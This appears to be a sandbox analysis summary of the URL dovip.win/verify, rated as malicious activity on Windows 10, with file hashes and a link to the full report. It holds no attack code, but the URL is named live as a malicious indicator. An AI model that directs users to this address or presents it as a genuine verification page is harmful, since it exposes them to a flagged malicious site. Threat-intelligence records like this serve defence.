











| URL: | https://dovip.win/verify |
| Full analysis: | https://app.any.run/tasks/db2476c4-326a-4a61-b1f1-528e414a7360 |
| Verdict: | Malicious activity |
| Analysis date: | November 04, 2024, 17:02:09 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 0050AA01A872BFC1BEE722D6FC11AF10 |
| SHA1: | BC85F6AFFF657D0D2171B489F1EB1F49DBF6920C |
| SHA256: | CBDBE3B367A07CACA0DCDD2D83166E1A5DF65750627B72E2882590C00E51A4CD |
| SSDEEP: | 3:N8S++Wf:2Sqf |
